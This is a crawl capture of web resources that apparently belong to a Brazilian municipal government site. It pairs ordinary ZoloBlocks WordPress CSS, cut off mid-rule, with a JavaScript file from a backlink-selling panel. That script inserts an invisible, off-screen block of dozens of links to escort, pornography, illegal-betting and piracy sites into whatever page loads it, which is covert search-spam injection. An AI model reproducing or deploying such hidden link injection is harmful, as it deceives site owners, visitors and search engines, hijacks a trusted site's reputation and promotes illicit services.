request_url: https://www.backlinksatis.net/panel/js_api.php?api_id=21
body_size: 1528
content:
const SponsorlinksHTML = `<div style="opacity: 0; font-size: 0px; position: absolute; left: -9999px; pointer-events: none;" aria-hidden="true"> <a href="https://www.backlinksatis.net/">www.backlinksatis.net</a> <a href="https://mersinajans.com" title="mersin escort">mersin escort</a> <a href="https://www.alanyabayanlar.com" title="alanya escort">alanya escort</a> <a href="https://www.gaziantepescort.net/" title="gaziantep escort">gaziantep escort</a> <a href="https://www.gaziantepgazetesi.com" title="gaziantep escort">gaziantep escort</a> <a href="https://www.gaziantepkuruyemis.com" title="gaziantep escort">gaziantep escort</a> <a href="https://stealthbelt.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.gaziantepkultur.com" title="Gaziantep Escort">Gaziantep Escort</a> <a href="https://buharkeyf03.org/salt-nikotin-likit-pod-e-likit/vozol-likit" title="vozol likit">vozol likit çeşitleri</a> <a href="https://lacotedorcafe.com/" title="1win güncel">1win güncel</a> <a href="https://www.museumspoon.com/" title="1xbet giriş">1xbet giriş</a> <a href="https://murphysbarandgrillut.com/" title="canlı casino">canlı casino</a> <a href="https://oldstonewines.com" title="deneme bonusu">deneme bonusu</a> <a href="https://www.woolebull.com" title="bonus woolebull.com">bonus woolebull.com</a> <a href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://www.personaltouchdentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.betgarantibahis.org/tr/" title="betgaranti">betgaranti</a> <a href="https://www.escortgaziantep.com" title="gaziantep escort">gaziantep escort</a> <a href="https://www.arulerforwindows.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://sttheresasobgyn.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://www.aldridgesofbath.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.palawanisland.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://yarnandhooks.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.cuistotrestaurant.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://www.familydogsnewlife.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.tapestryturkeycreekapartments.com/" title="deneme bonus veren siteler">deneme bonusu veren siteler</a> <a href="https://www.kcirewards.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://www.chezannsalon.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://www.floydadachamber.org/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.mmnadiamondrewards.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://vbtakara.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://tcfurniture.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.mamaritaslubbock.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://puyallupfamilydentistry.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://parquecrazydonkey.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://queenofpersiacuisine.com/" title="deneme bonusu veren siteler 2025">deneme bonusu veren siteler 2025</a> <a href="https://heavenandearthband.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.7sgames.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.oldtownweddingeventcenter.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://www.7thstreetpawnshop.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://noyescutler.com/" title="https://noyescutler.com/">https://noyescutler.com/</a> <a href="https://theboreddev.com/" title="grandpashabet">grandpashabet</a> <a href="https://www.bvifia.org/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://superbet.gen.tr/" title="superbet">superbet</a> <a href="https://zona78.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://spincogiris.net/" title="spinco">spinco</a> <a href="https://betwoongiris.org/" title="betwoon">betwoon</a> <a href="https://radissonbetgirisi.com.tr/" title="radissonbet">radissonbet</a> <a href="https://damabetgiris.com/" title="damabet">damabet</a> <a href="https://ritzbetgir.com/" title="ritzbet">ritzbet</a> <a href="https://exonbetcasino.com/" title="exonbet">exonbet</a> <a href="https://ramadabetgiris.org/" title="ramadabet">ramadabet</a> <a href="https://www.theguesswhocafe.com" title="deneme bonus">deneme bonus</a> <a href="https://royalbetgiris.com/tr/" title="royalbet">royalbet</a> <a href="https://leograndgiris.com/" title="leogrand">leogrand</a> <a href="https://slotday.gen.tr/" title="slotday">slotday</a> <a href="https://slotica.gen.tr/" title="slotica">slotica</a> <a href="https://palazzobetgiris.com/" title="palazzobet">palazzobet</a> <a href="https://revuepostures.com/" title="grandpashabet resmi">grandpashabet resmi</a> <a href="https://naturallyaloha.com/" title="grandpashabet">grandpashabet</a> <a href="https://cheetahspeedlaundry.com/" title="Deneme Bonusu Veren Siteler">Deneme Bonusu Veren Siteler</a> <a href="https://dessert-house.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://lewsmodelboats.org/" title="deneme bonus siteleri">deneme bonus siteleri</a> <a href="https://ennettrealty.com/" title="deneme bonusu">deneme bonusu</a> <a href="https://www.mpava.com/" title="deneme bonusu veren siteler">deneme bonusu veren siteler</a> <a href="https://grouptherapyassociates.com/about-us/" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a> <a href="https://koreaye.com/zero/" title="porno">porno</a> <a href="https://www.doeda.xxx/" title="porno">porno</a> <a href="https://tellusyoucare.com" title="บาคาร่า">บาคาร่า</a> <a href="https://www.reliablerentall.com/" title="casinofast">casinofast</a> <a href="https://www.griderproperties.com/" title="slotica">slotica</a> <a href="https://worldofurda.com/" title="anubisbet">anubisbet</a> <a href="https://thehungrylab.com/resources" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a> <a href="https://thehungrylab.com/resources" title="เว็บสล็อต">เว็บสล็อต</a> <a href="https://littlesamadhi.co.za" title="Mp3 Juice">Mp3Juice</a> <a href="https://castlepapercapetown.co.za" title="Mp3Juice">Mp3Juice</a> <a href="https://cellesim.com/" title="esim">Cell eSIM</a> <a href="https://mp3-juice.za.com" title="Mp3 Juice">Mp3 Juice</a> <a href="https://lovinglylex.com/" title="deneme bonusu">deneme bonusu</a> <a href="https://www.letmejerk.com" title="https://www.letmejerk.com">https://www.letmejerk.com</a> <a href="https://nydaycamps.com/" title="casino siteleri">casino siteleri</a> <a href="https://casaflutuante.com/" title="deneme bonus veren siteler">deneme bonus veren siteler</a> <a href="https://ontheriver.net/menu.html" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a> <a href="https://valdostawildcats.com/" title="บาคาร่า">บาคาร่า</a> <a href="https://www.yayaschophouse.com/eat-2" title="สล็อตเว็บตรง">สล็อตเว็บตรง</a> <a href="https://froggifts.com/" title="deneme bonusu veren siteler 2026">deneme bonusu veren siteler 2026</a> </div>`; const scriptTagJSApim = document.currentScript; scriptTagJSApim.insertAdjacentHTML('beforebegin', SponsorlinksHTML);

--- FILE ---
content_type: text/css
request_url: https://www.saogoncalo.rj.gov.br/wp-content/plugins/zoloblocks/build/dist/style.css?ver=1.0.0
body_size: 26878
content:
:root{--zoloblocks-brand-color:#3f8efc;--zoloblocks-brand-color-hover:#2667ff;--zoloblocks-brand-text-color:#3f8efc;--zoloblocks-brand-button-color:#fff;--zoloblocks-button-border-radius:6px;--zolo-item-border-radius:10px;--zoloblocks-item-bg-color:#fbfdff;--zoloblocks-item-border-color:rgba(12,11,12,.07);--zolo-item-border-width:1px;--zolo-item-border-style:solid;--zoloblocks-item-box-shadow:"";--zoloblocks-bg-color:"";--zoloblocks-bg-gradient:"";--zoloblocks-bg-image:"";--zoloblocks-bg-repeat:"";--zoloblocks-bg-size:"";--zoloblocks-bg-attachment:"";--zoloblocks-bg-position:""}.zolo-appender-btn{align-items:center;background-color:rgba(180,187,197,.36);border:0;border-radius:var(--zoloblocks-button-border-radius);color:#000;cursor:pointer;display:flex;font-size:15px;gap:2px;margin-top:30px;padding:12px 15px;text-transform:capitalize}.zolo-appender-btn svg{display:block;height:24px;width:24px}.zolo-appender-btn:hover{background-color:rgba(180,187,197,.5)}@media screen and (min-width:1025px){.zolo-hide-desktop{display:none!important}}@media screen and (max-width:1024px)and (min-width:768px){.zolo-hide-tab{display:none!important}}@media screen and (max-width:767px){.zolo-hide-mobile{display:none!important}}.wp-admin .zolo-hide-desktop,.wp-admin .zolo-hide-mobile,.wp-admin .zolo-hide-tab{display:block!important;opacity:.5}button[class*=editor-block-list-item-zolo]:before{background-color:#ddd;border-radius:20px;content:url([data-uri]);font-size:9px;height:15px;margin:10px;opacity:.4;padding:2px;position:absolute;right:0;top:0;width:15px}button[class*=editor-block-list-item-zolo]:hover{color:var(--zoloblocks-brand-color)}button[class*=editor-block-list-item-zolo]:hover:before{background-color:#aea6a6;opacity:.8}button[class*=editor-block-list-item-zolo]:hover .block-editor-block-types-list__item-title span{color:var(--zoloblocks-brand-color)}button[class*=editor-block-list-item-zolo]:hover .block-editor-block-types-list__item-icon svg path{fill:var(--zoloblocks-brand-color)}.zolo-dropdown-popover-content .components-popover__content{width:250px}.zolo-block:not(.zolo-entrance-animation),.zolo-block:not(.zolo-entrance-animation):after{transition:all .3s ease-in-out}span.zolo-pro-badge{align-items:center;background:red;border-radius:3px;color:#fff;display:inline-block;font-size:7px;font-weight:700;justify-content:center;line-height:1;margin-left:10px;padding:5.5px;text-transform:uppercase}.wp-admin .zolo-block,.zolo-transform-wrapper{transform:perspective(var(--zolo-transform-perspective,0)) rotate(var(--zolo-transform-rotate,0)) rotateX(var(--zolo-transform-rotateX,0)) rotateY(var(--zolo-transform-rotateY,0)) translate(var(--zolo-transform-translate,0)) translateX(var(--zolo-transform-translateX,0)) translateY(var(--zolo-transform-translateY,0)) scaleX(calc(var(--zolo-transform-flipX, 1)*var(--zolo-transform-scaleX, var(--zolo-transform-scale, 1)))) scaleY(calc(var(--zolo-transform-flipY, 1)*var(--zolo-transform-scaleY, var(--zolo-transform-scale, 1)))) skewX(var(--zolo-transform-skewX,0)) skewY(var(--zolo-transform-skewY,0));transform-origin:var(--zolo-transform-originY) var(--zolo-transform-originX)}.block-editor-block-breadcrumb li{align-items:center}.block-editor-block-breadcrumb__separator{height:30px;width:30px}.block-editor-block-breadcrumb__button.components-button,.block-editor-block-breadcrumb__current{font-size:14px!important;font-weight:600;text-decoration:none}.block-editor-block-breadcrumb__button.components-button:hover{background-color:transparent!important;color:var(--zoloblocks-brand-color)}.block-editor-block-breadcrumb__current{color:var(--zoloblocks-brand-color)!important}.components-popover.zolo-format-popover .components-popover__content{padding:15px;width:250px}td.block-editor-list-view-block__contents-cell[aria-selected=true] svg,td.block-editor-list-view-block__contents-cell[aria-selected=true] svg path{fill:#fff!important}
.zolo-container-variation-picker{border:2px dashed #e0e0e0;box-shadow:none!important;padding:20px}.zolo-container-variation-picker .components-placeholder{box-shadow:none!important}.zolo-container-variation-picker .components-placeholder__label{align-items:center;justify-content:center!important;width:100%}.zolo-container-variation-picker legend.components-placeholder__instructions{text-align:center}.zolo-container-variation-picker fieldset.components-placeholder__fieldset{max-width:100%!important;width:100%!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variation{border:none!important;box-shadow:none!important}.zolo-container-variation-picker button.components-button.block-editor-block-variation-picker__variation.is-secondary.has-icon{background:#f9f9f9;border:1px solid #d4d4d4!important;padding:5px 20px!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variation path{fill:#d4d4d4!important}.zolo-container-variation-picker .block-editor-block-variation-picker.has-many-variations .components-placeholder__fieldset{max-width:100%!important;width:100%!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations{display:grid!important;grid-template-columns:repeat(6,1fr)!important;justify-content:center!important;margin:15px auto 0;width:auto!important}.zolo-container-variation-picker .block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations li{display:block!important;width:100%!important}.zolo-container-variation-picker .components-placeholder__instructions{text-align:center!important;width:100%!important}.block-editor-block-list__block.wp-block-zolo-container.zolo-container-has-children:before{border:0}.block-editor-block-list__block.wp-block-zolo-container:before{border:1px dashed #d5dadf;bottom:0;content:"";left:0;position:absolute;right:0;top:0}.block-editor-block-list__block.wp-block-zolo-container.alignfull.zolo-root-container .zolo-container-inner-blocks-wrap{box-sizing:border-box;display:flex;margin-left:auto!important;margin-right:auto!important;position:relative}.block-editor-block-list__block.wp-block-zolo-container>.block-editor-inner-blocks,.block-editor-block-list__block.wp-block-zolo-container>.block-editor-inner-blocks>.block-editor-block-list__layout,.block-editor-block-list__block.wp-block-zolo-container>.zolo-container-inner-blocks-wrap>.block-editor-inner-blocks,.block-editor-block-list__block.wp-block-zolo-container>.zolo-container-inner-blocks-wrap>.block-editor-inner-blocks>.block-editor-block-list__layout{display:flex;height:100%;width:100%}.block-editor-block-list__block.wp-block-zolo-container .block-editor-block-list__layout .block-list-appender.wp-block button{border:none;box-shadow:none;color:#a0a7ac;font-size:62px}@media only screen and (min-width:1024px){.block-editor-block-list__block.wp-block-zolo-container>.block-editor-inner-blocks>.block-editor-block-list__layout>.wp-block{width:100%}}.editor-styles-wrapper .has-global-padding>.alignfull.wp-block-zolo-container.zolo-root-container{margin-left:auto;margin-right:auto}
body .wp-block-zolo-container>.zolo-container-inner-blocks-wrap,body .wp-block-zolo-container>.zolo-container-inner-blocks-wrap>*,body .wp-block-zolo-container>:not(.wp-block-zolo-container):not(.wp-block){min-width:unset!important;position:relative;width:100%}.wp-block-zolo-container .block-editor-block-list__layout>*{width:100%}.wp-block-zolo-container{box-sizing:border-box}.wp-block-zolo-container figure{margin:0}.wp-block-zolo-container.frontend{box-sizing:border-box;display:flex;position:relative}.wp-block-zolo-container.frontend.alignfull.zolo-root-container .zolo-container-inner-blocks-wrap{box-sizing:border-box;display:flex;margin-left:auto!important;margin-right:auto!important;position:relative;width:100%}.wp-block-zolo-container.frontend.zolo-root-container{margin-block-end:0;margin-block-start:0;margin-left:auto;margin-right:auto}.zolo-container-variation-picker .block-editor-block-variation-picker__variations.block-editor-block-variation-picker__variations>li{margin:0 5px}

.wp-block-zolo-accordion-child{--zolo-child-margin:8px 0 0;--zolo-trigger-padding:24px 20px;--zolo-trigger-gap:10px;--zolo-inner-padding:20px;--zolo-toggle-icon-color:#111;--zolo-toggle-icon-size:16px;border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-sizing:border-box;margin:var(--zolo-child-margin);overflow:hidden;transition:all .2s ease}.zolo-accordion-item{box-sizing:border-box}.zolo-accordion-item.js-enabled .zolo-accordion-panel{visibility:hidden}.zolo-accordion-item.is-active .zolo-accordion-panel{visibility:visible}.zolo-accordion-item.is-active .zolo-accordion-collapsed-mode{display:none}.zolo-accordion-item.is-active .zolo-accordion-expanded-mode{display:block}.zolo-accordion-wrap .ac-header{margin:0;padding:0}.zolo-accordion-wrap .ac-trigger{align-items:center;background-color:var(--zoloblocks-item-bg-color);border:0;cursor:pointer;display:flex;gap:var(--zolo-trigger-gap);justify-content:space-between;padding:var(--zolo-trigger-padding);transition:color .25s ease;width:100%}.zolo-accordion-wrap .zolo-accordion-head-title{--zolo-head-title-color:#111;color:var(--zolo-head-title-color);font-size:20px;margin:0;text-align:left;transition:all .2s ease}.zolo-accordion-panel{overflow:hidden;transition-property:height,visibility;transition-timing-function:ease}.zolo-accordion-inner{overflow:hidden;padding:var(--zolo-inner-padding)}.zolo-accordion-expanded-mode{display:none}.zolo-accordion-toggle{align-items:center;display:flex;justify-content:center}.zolo-accordion-toggle svg{height:var(--zolo-toggle-icon-size);width:var(--zolo-toggle-icon-size);fill:var(--zolo-toggle-icon-color);display:block}
:root{--primary-color:#000;--secondary-color:#fff;--hover-color:#395ddf;--color-1:#f0f0f0;--color-2:#0000;--color-b1:#266db6;--color-b2:#111;--color-b3:#1a1a1a;--color-b4:#18181a;--color-bg1:#d5edf6;--color-bg2:#6dcff6;--color-bg3:#ffe54c;--color-bg4:#ff013c;--color-bg5:#00e6f6;--color-bg6:#f8f005;--color-bg7:#3dd1e7;--color-bg8:#fee6e3;--color-bg9:#28282d;--color-bg10:hsla(0,0%,100%,.082);--color-bg11:#ff512f;--color-bg-12:#fff5;--color-bg-13:#004dff;--color-bs1:#f09819;--color-ts:#0004;--b:3px;--s:0.45em;--color:#373b44;--slice-0:inset(50% 50% 50% 50%);--slice-1:inset(80% -6px 0 0);--slice-2:inset(50% -6px 30% 0);--slice-3:inset(10% -6px 85% 0);--slice-4:inset(40% -6px 43% 0);--slice-5:inset(80% -6px 5% 0)}.wp-block-zolo-advanced-button{box-sizing:border-box;position:relative;z-index:1}.zolo-advanced-button .zolo-button{background-color:var(--zoloblocks-brand-color);border-radius:var(--zoloblocks-button-border-radius);box-sizing:border-box;cursor:pointer;position:relative;transition:.2s ease-in;white-space:nowrap}.zolo-advanced-button .zolo-button:hover{background-color:var(--zoloblocks-brand-color-hover)}.zolo-advanced-button .zolo-button-content{color:var(--secondary-color);z-index:1}.zolo-advanced-button .zolo-button-icon{fill:var(--secondary-color)}.zolo-advanced-button .zolo-button{gap:8px;padding:12px 30px}.zolo-advanced-button.button-1 .zolo-button{overflow:hidden}.zolo-advanced-button.button-1 .zolo-button:before{background:#000;clip-path:polygon(0 0,100% 0,100% 100%,0 100%);content:"";height:100%;left:0;position:absolute;top:0;transform-origin:50% 100%;transition:clip-path .2s;transition-timing-function:cubic-bezier(.7,0,.2,1);width:100%}.zolo-advanced-button.button-1 .zolo-button:hover:before{clip-path:polygon(0 0,100% 0,0 0,0 100%);transition-duration:.3s}.zolo-advanced-button.button-1 .zolo-button:hover .zolo-button-content,.zolo-advanced-button.button-1 .zolo-button:hover .zolo__display-icon{animation:MoveUpInitial .2s forwards,MoveUpEnd .2s .2s forwards}.zolo-advanced-button.button-1 .zolo-button .zolo-button-content,.zolo-advanced-button.button-1 .zolo-button .zolo__display-icon{overflow:hidden}.zolo-advanced-button.button-2 .zolo-button{background-color:unset}.zolo-advanced-button.button-2 .zolo-button:after{border:1px solid var(--zoloblocks-brand-color);border-radius:0;transform:scale3d(.85,.65,1);transition:transform .3s cubic-bezier(.2,1,.7,1)}.zolo-advanced-button.button-2 .zolo-button:before{background-color:var(--zoloblocks-brand-color);transition:transform .3s cubic-bezier(.2,1,.7,1)}.zolo-advanced-button.button-2 .zolo-button:after,.zolo-advanced-button.button-2 .zolo-button:before{border-radius:var(--zoloblocks-button-border-radius);content:"";height:100%;left:0;position:absolute;top:0;width:100%}.zolo-advanced-button.button-2 .zolo-button:hover:before{transform:scale3d(.9,.8,1)}.zolo-advanced-button.button-2 .zolo-button:hover:after{transform:scaleX(1)}.zolo-advanced-button.button-3 .zolo-button{overflow:hidden}.zolo-advanced-button.button-3 .zolo-button:before{background:#000;content:"";height:100%;left:0;position:absolute;top:0;transform-origin:100% 50%;transition:transform .3s cubic-bezier(.7,0,.2,1);width:100%}.zolo-advanced-button.button-3 .zolo-button:hover:before{transform:scaleX(0);transform-origin:0 50%}.zolo-advanced-button.button-3 .zolo-button:hover .zolo-button-content,.zolo-advanced-button.button-3 .zolo-button:hover .zolo__display-icon{animation:MoveUpInitial .2s forwards,MoveUpEnd .2s .2s forwards}.zolo-advanced-button.button-3 .zolo-button .zolo-button-content,.zolo-advanced-button.button-3 .zolo-button .zolo__display-icon{overflow:hidden}.zolo-advanced-button.button-4 .zolo-button{box-shadow:6px 0 0 var(--zoloblocks-brand-color-hover);outline:transparent;position:relative}.zolo-advanced-button.button-4 .zolo-button:after{background-color:var(--zoloblocks-brand-color-hover);bottom:0;clip-path:var(--slice-0);content:"ALTERNATE TEXT";display:block;left:0;position:absolute;right:0;text-shadow:-3px -3px 0 var(--color-bg6);top:0}.zolo-advanced-button.button-4 .zolo-button:hover:after{animation:glitch 1s;animation-timing-function:steps(2)}.zolo-advanced-button.button-5 .zolo-button{transform:rotate(-2deg)}.zolo-advanced-button.button-5 .zolo-button:after{border:1px solid var(--primary-color);border-radius:var(--zoloblocks-button-border-radius);bottom:4px;content:"";height:calc(100% - 1px);left:4px;position:absolute;width:calc(100% - 1px)}.zolo-advanced-button.button-5 .zolo-button:hover:after{bottom:2px;left:2px}.zolo-advanced-button.button-6 .zolo-button{background-color:var(--secondary-color);border-radius:15px 225px 255px 15px 15px 255px 225px 15px;border-bottom-left-radius:15px 255px;border-bottom-right-radius:225px 15px;border-style:solid;border-top-left-radius:255px 15px;border-top-right-radius:15px 225px;border-width:2px;box-shadow:15px 28px 25px -18px rgba(0,0,0,.2);touch-action:manipulation}.zolo-advanced-button.button-6 .zolo-button:hover{box-shadow:2px 8px 8px -5px rgba(0,0,0,.3);transform:translate3d(0,2px,0)}.zolo-advanced-button.button-6 .zolo-button-content{color:var(--primary-color)}.zolo-advanced-button.button-6 .zolo-button-icon{fill:var(--primary-color)}.zolo-advanced-button.button-7 .zolo-button,.zolo-advanced-button.button-7 .zolo-button:after{border-radius:var(--zoloblocks-button-border-radius)}.zolo-advanced-button.button-7 .zolo-button:after{background-color:var(--zoloblocks-brand-color-hover);content:"";height:100%;left:0;position:absolute;top:0;transform:translate(8px,8px);transition:transform .2s ease-out;width:100%;z-index:-1}.zolo-advanced-button.button-7 .zolo-button:hover:after{transform:translate(0)}.zolo-advanced-button.button-8{--button-8-color:#000}.zolo-advanced-button.button-8 .zolo-button{position:relative}.zolo-advanced-button.button-8 .zolo-button:after,.zolo-advanced-button.button-8 .zolo-button:before{border:2px solid var(--button-8-color);border-radius:var(--zoloblocks-button-border-radius);content:"";height:100%;pointer-events:none;position:absolute;transition:all .25s ease-out;width:100%;z-index:-1}.zolo-advanced-button.button-8 .zolo-button:before{background-color:var(--button-8-color);left:-6px;top:-6px}.zolo-advanced-button.button-8 .zolo-button:after{bottom:-6px;right:-6px}.zolo-advanced-button.button-8 .zolo-button:hover:before{left:6px;top:6px}.zolo-advanced-button.button-8 .zolo-button:hover:after{bottom:6px;right:6px}.zolo-advanced-button .zolo-button{align-items:center;display:inline-flex;justify-content:center;text-align:center;text-decoration:none}.zolo-advanced-button .zolo-button.top{flex-direction:column-reverse}.zolo-advanced-button .zolo-button.bottom{flex-direction:column}.zolo-advanced-button .zolo-button.left{flex-direction:row-reverse}.zolo-advanced-button .zolo-button.right{flex-direction:row}.zolo-advanced-button .zolo-button-icon{display:block;width:20px}.zolo-advanced-button .zolo__display-icon{display:block;position:relative;z-index:1}.zolo-advanced-button .zolo__display-icon svg{display:block;height:16px;width:16px;fill:#fff;box-sizing:content-box}@keyframes glitch{0%{clip-path:var(--slice-1);transform:translate(-20px,-10px)}10%{clip-path:var(--slice-3);transform:translate(10px,10px)}20%{clip-path:var(--slice-1);transform:translate(-10px,10px)}30%{clip-path:var(--slice-3);transform:translateY(5px)}40%{clip-path:var(--slice-2);transform:translate(-5px)}50%{clip-path:var(--slice-3);transform:translate(5px)}60%{clip-path:var(--slice-4);transform:translate(5px,10px)}70%{clip-path:var(--slice-2);transform:translate(-10px,10px)}80%{clip-path:var(--slice-5);transform:translate(20px,-10px)}90%{clip-path:var(--slice-1);transform:translate(-10px)}to{clip-path:var(--slice-1);transform:translate(0)}}@keyframes MoveUpInitial{to{transform:translate3d(0,-105%,0)}}@keyframes MoveUpEnd{0%{transform:translate3d(0,100%,0)}to{transform:translateZ(0)}}
.wp-block-zolo-advanced-heading{--zolo-subtitle-color:#262729;--zolo-subtitle-margin:0 0 8px;--zolo-main-title-color:#202224;--zolo-ah-title-color:#202224;--zolo-ah-title-margin:0;--zolo-separator-border-width:3px;--zolo-separator-width:80px;--zolo-transparent-heading-margin:0;box-sizing:border-box;position:relative}.wp-block-zolo-advanced-heading .zolo-ah-subtitle{color:var(--zolo-subtitle-color);display:inline-block;font-size:16px;font-weight:500;margin:var(--zolo-subtitle-margin);text-transform:capitalize}.wp-block-zolo-advanced-heading .zolo-transparent-heading-wrap{left:0;position:absolute;right:0;top:50%;transform:translateY(-50%)}.wp-block-zolo-advanced-heading .zolo-ah-title{margin:var(--zolo-ah-title-margin);position:relative}.wp-block-zolo-advanced-heading .zolo-ah-main-title,.wp-block-zolo-advanced-heading .zolo-ah-title{display:block;font-size:clamp(1.5rem,4vw,2.25rem);font-weight:700;text-transform:capitalize;z-index:1}.wp-block-zolo-advanced-heading .zolo-ah-main-title:hover,.wp-block-zolo-advanced-heading .zolo-ah-title:hover{text-decoration:none}.wp-block-zolo-advanced-heading .zolo-ah-main-title{color:var(--zolo-main-title-color)}.wp-block-zolo-advanced-heading .zolo-ah-title{color:var(--zolo-ah-title-color)}.wp-block-zolo-advanced-heading .zolo-transparent-heading{font-size:clamp(2.25rem,7vw,4.375rem);font-weight:900;margin:var(--zolo-transparent-heading-margin);text-transform:uppercase}.wp-block-zolo-advanced-heading .zolo-ah-separator{border-color:var(--zoloblocks-brand-color);border-width:var(--zolo-separator-border-width);width:var(--zolo-separator-width)}.zolo-block-wrapper{position:relative}.zolo-ah-style-3 .zolo-ah-title{-webkit-background-clip:text;-webkit-text-fill-color:transparent;background-position:50%;background-size:contain}.zolo-separator-wrapper{display:inline-flex}.zolo-transform-origin-top-left{transform-origin:0 0}.zolo-transform-origin-top-center{transform-origin:50% 0}.zolo-transform-origin-top-right{transform-origin:100% 0}.zolo-transform-origin-center-left{transform-origin:0 50%}.zolo-transform-origin-center-right{transform-origin:100% 50%}.zolo-transform-origin-bottom-left{transform-origin:0 100%}.zolo-transform-origin-bottom-center{transform-origin:50% 100%}.zolo-transform-origin-bottom-right{transform-origin:100% 100%}
.wp-block-zolo-advanced-icon-box{--zolo-item-gap:clamp(0.625rem,1.5vw,1rem);--zolo-item-padding:clamp(1.875rem,4vw,2.5rem);--zolo-title-text-color:#2f2f44;--zolo-title-margin:0 0 clamp(0.625rem,1vw,0.75rem);--zolo-desc-text-color:#51515d;--zolo-icon-margin:0 0 clamp(0.938rem,2.3vw,1.3rem);--zolo-icon-img-width:clamp(3.125rem,5vw,3.75rem);--zolo-link-btn-margin:10px 0 0;--zolo-link-btn-gap:8px;--zolo-link-btn-text-color:#141820;--zolo-link-btn-icon-size:16px;--zolo-link-btn-icon-color:#000;--zolo-ribbon-btn-margin:clamp(1.875rem,4vw,2.5rem);--zolo-ribbon-btn-padding:4px 10px;--zolo-ribbon-btn-text-color:#fff;--zolo-ribbon-btn-border-radius:2px;box-sizing:border-box;display:block;position:relative}.wp-block-zolo-advanced-icon-box .zolo-block-item{background-color:var(--zoloblocks-item-bg-color);border-color:var(--zoloblocks-item-border-color);border-radius:var(--zolo-item-border-radius);border-style:var(--zolo-item-border-style);border-width:var(--zolo-item-border-width);box-shadow:var(--zoloblocks-item-box-shadow);box-sizing:border-box;display:block;padding:var(--zolo-item-padding);position:relative;transition:all .3s ease}.wp-block-zolo-advanced-icon-box a{text-decoration:none}.wp-block-zolo-advanced-icon-box .zolo-block-title{color:var(--zolo-title-text-color);font-size:clamp(1.25rem,2.5vw,1.3rem);font-weight:700;line-height:1.2;margin:var(--zolo-title-margin)}.wp-block-zolo-advanced-icon-box .zolo-block-desc{color:var(--zolo-desc-text-color);font-size:clamp(.75rem,1.5vw,.875rem)}.wp-block-zolo-advanced-icon-box .zolo-block-icon-wrap{display:inline-block;margin:var(--zolo-icon-margin)}.wp-block-zolo-advanced-icon-box .zolo-block-icon-wrap img{height:auto;width:var(--zolo-icon-img-width)}.wp-block-zolo-advanced-icon-box .zolo__display-icon{align-items:center;box-sizing:content-box;display:flex;font-size:clamp(1.125rem,5vw,2.75rem);height:1em;justify-content:center;width:1em}.wp-block-zolo-advanced-icon-box .zolo__display-icon svg{box-sizing:content-box;display:inline-block;height:1em;transition:.2s ease-in-out;width:1em;fill:var(--zoloblocks-brand-color)}.wp-block-zolo-advanced-icon-box .zolo-block-body-content{position:relative;z-index:1}.wp-block-zolo-advanced-icon-box .zolo-block-link-btn{margin:var(--zolo-link-btn-margin)}.wp-block-zolo-advanced-icon-box .zolo-box-button{align-items:center;color:var(--zolo-link-btn-text-color);display:inline-flex;font-size:14px;font-weight:700;gap:var(--zolo-link-btn-gap);transition:all .3s ease}.wp-block-zolo-advanced-icon-box .zolo-box-button:hover{color:var(--zoloblocks-button-hover-color)}.wp-block-zolo-advanced-icon-box .zolo-box-button svg{height:var(--zolo-link-btn-icon-size);width:var(--zolo-link-btn-icon-size);fill:var(--zolo-link-btn-icon-color);display:block}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-item,.wp-block-zolo-advanced-icon-box.style-2 .zolo-block-item{display:flex;grid-gap:var(--zolo-item-gap)}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-icon-wrap,.wp-block-zolo-advanced-icon-box.style-2 .zolo-block-icon-wrap{display:flex}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-body-content,.wp-block-zolo-advanced-icon-box.style-2 .zolo-block-body-content{width:100%}.wp-block-zolo-advanced-icon-box.iconbox-align-right .zolo-block-item{flex-direction:row-reverse}.wp-block-zolo-advanced-icon-box 